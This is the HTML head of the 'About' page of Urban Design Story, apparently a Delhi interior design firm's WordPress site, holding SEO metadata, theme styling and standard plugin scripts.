

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbandesignstory.com/about/
body_size: 16459
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <!--[if IE]>
            <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <!-- favicon-->
        <link rel="icon" href="https://urbandesignstory.com/wp-content/themes/kitchen/favicon.ico" type="image/x-icon">
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Urban Design Story | Interior Design Firms In Delhi | Interior Design</title>
	<meta name="description" content="Urban design story is one of the best creative interior design firms in Delhi.Get your space decorated by our innovative designs." />
	<link rel="canonical" href="https://urbandesignstory.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urban Design Story | Interior Design Firms In Delhi | Interior Design" />
	<meta property="og:description" content="Urban design story is one of the best creative interior design firms in Delhi.Get your space decorated by our innovative designs." />
	<meta property="og:url" content="https://urbandesignstory.com/about/" />
	<meta property="og:site_name" content="Urban Design Story" />
	<meta property="article:modified_time" content="2022-06-27T13:28:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://urbandesignstory.com/about/","url":"https://urbandesignstory.com/about/","name":"Urban Design Story | Interior Design Firms In Delhi | Interior Design","isPartOf":{"@id":"https://urbandesignstory.com/#website"},"datePublished":"2016-09-22T03:45:11+00:00","dateModified":"2022-06-27T13:28:46+00:00","description":"Urban design story is one of the best creative interior design firms in Delhi.Get your space decorated by our innovative designs.","breadcrumb":{"@id":"https://urbandesignstory.com/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://urbandesignstory.com/about/"]}]},{"@type":"BreadcrumbList","@id":"https://urbandesignstory.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urbandesignstory.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://urbandesignstory.com/#website","url":"https://urbandesignstory.com/","name":"Urban Design Story","description":"Interior Design","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://urbandesignstory.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urban Design Story &raquo; Feed" href="https://urbandesignstory.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbandesignstory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d5c4562407bebc347e2b7333c452ae3f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbandesignstory.com/wp-includes/css/dist/block-library/style.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urbandesignstory.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urbandesignstory.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vic_gallery-style-css' href='https://urbandesignstory.com/wp-content/plugins/vic-galleries/assets/css/vic-gallery.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900%7CJosefin+Sans%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/animate.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/font-awesome.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-fonts-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/kitchen-fonts.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-normalize-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/normalize.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/lightGallery/dist/css/lightgallery.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-uikit-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/uikit.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-uikit-components-sticky-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/components/sticky.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-uikit-components-slidenav-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/components/slidenav.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-uikit-components-slideshow-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/components/slideshow.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-uikit-components-dotnav-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/components/dotnav.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-uikit-components-slider-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/uikit/css/components/slider.min.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/lib/fotorama-4.6.4/fotorama.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-core-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/kitchen-core.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='kitchen-main-css' href='https://urbandesignstory.com/wp-content/themes/kitchen/assets/css/main.css?ver=d5c4562407bebc347e2b7333c452ae3f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://urbandesignstory.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://urbandesignstory.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-slick-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/slick.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-btn-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/advanced-buttons.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-tooltip-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons_tabs-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tabs.min.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons_tabs_acordian-css' href='https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tabs-accordion.min.css?ver=3.21.0' type='text/css' media='all' />
<script type="text/javascript" src="https://urbandesignstory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/vic-galleries/assets/js/vic-gallery.min.js?ver=d5c4562407bebc347e2b7333c452ae3f" id="vic_gallery-scripts-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.0" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.0" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.0" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick.min.js?ver=3.21.0" id="ultimate-vc-addons-slick-js"></script>
<script type="text/javascript" src="https://urbandesignstory.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick-custom.min.js?ver=3.21.0" id="ultimate-vc-addons-slick-custom-js"></script>
<script></script><link rel="https://api.w.org/" href="https://urbandesignstory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbandesignstory.com/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbandesignstory.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://urbandesignstory.com/?p=19' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbandesignstory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbandesignstory.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbandesignstory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbandesignstory.com%2Fabout%2F&#038;format=xml" />
<style>#header .header-v1 .top-bar .box ul.kc-info li{color:#676767;}#header .header-v1{background:rgba(255,255,255,1);}.logo-center{background-image: url('https://urbandesignstory.com/wp-content/uploads/2019/10/logo.png');}#header .header-v1 .header{background:rgba(16,9,9,1);}#header .header .kc-navbar ul li a, #header .menu-primary-show ul  li  a{
                        text-transform: uppercase;
                 }body{background:none;background-size:100%;background-position:top left;background-repeat:repeat;}#header .header.header-sticky, #header .header.header-sticky .kitchen-main-menu{background:rgb(16,9,9);}#header .header.header-sticky .kc-navbar > ul > li > a, #header .header.header-sticky .menu-serch-cart > ul > li > a{
                        color:#ffffff;
                 }#header .header.header-sticky .kc-navbar ul li:hover > a, #header .header.header-sticky .kc-navbar > ul > li > a:hover{
                        color:#ffffff;
                 }#header .header.header-sticky .kc-navbar ul li.current-menu-item > a{
                        color:#ffffff;}.menu-hidden{display:none;}.page-id-2532 .page-title-bar{ display: none; }
.kc-navbar ul ul {  display: none; }
blockquote { padding-right: 20px;  border-left: 3px solid #ededed; }
.textline h4{ color: #ffffff; }
#header .header-v1 .top-bar .box { height: 90px; }
#header .header ul .menu-active > a{ background-color: #a58353; border: 2px solid #a58353; }
.kc-mn-search, .kc-mn-cart{ display: none; }  
#header .header ul .menu-active > a:hover {
    background-color: black !important;
    color: #fff !important;
    border: 2px solid #a58353;
}
#header .header-v1 .top-bar .box .icon {  color: #a58353; }
.footer-bottom .right ul li a:hover { color: #a58353;  }
.footer .footer-widget .rpwe-block ul li h3 a:hover { color: #a58353;  }
#header .header-v1 .top-bar .box ul.kc-info li:hover {  color: #a58353;  }
.section-video-popup .icon.uk-icon-play {  color: #a58353;  }
.page-id-21 .smile_icon_list.left li .icon_description{ padding-left: 0px; }
footer #text-8{ text-align: right; }
.footer-bottom { background-color: #000000; }
#kc_backtop{ background-color: #a58353; }
input[type="submit"]{   font-weight: normal;
    border-radius: 3px;
    border-width: 1px;
    border-color: #a58353;
    border-style: solid;
    background: #a58353;
    color: #ffffff;
}
.section-video-popup .icon.uk-icon-play:hover {
    color: #ffffff;
}
.blocksd{ box-shadow: 0px 8px 12px 1px #ededed; }
.kc_title_bar .kc-breadcrumb a:hover {  color: #ededed;  }
.hbox{ box-shadow: 0px -3px 49px 20px rgba(209,209,209,0.4);  width: 100%; }
.kc-designs .filter li.uk-active, .kc-designs .filter li:hover, .slideset-arrow .uk-slideset-nav li:hover:before, .slideset-arrow .uk-slideset-nav li.uk-active:before {  background-color: #a58353;  }
.container-design-detail .sec-title h3{ display: none; }
.kc-button.kc-button-primary:hover { background: #000000; color: #fff; border-color: #000000;}
.blog .top_footer, .single-post .top_footer{
   display: none;
}</style><style type="text/css">.footer{ background:url("https://urbandesignstory.com/wp-content/uploads/2019/07/foot_back.jpg");  background-repeat:repeat; color: #cccccc;}.footer.sec-padding{ padding:90px 0 80px 0; margin:0px auto;}.footer .footer-widget ul li a{ color: #cccccc;}.footer .footer-widget ul li a:hover{ color: #a58353;}.footer .footer-widget .title{ color: #ffffff;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
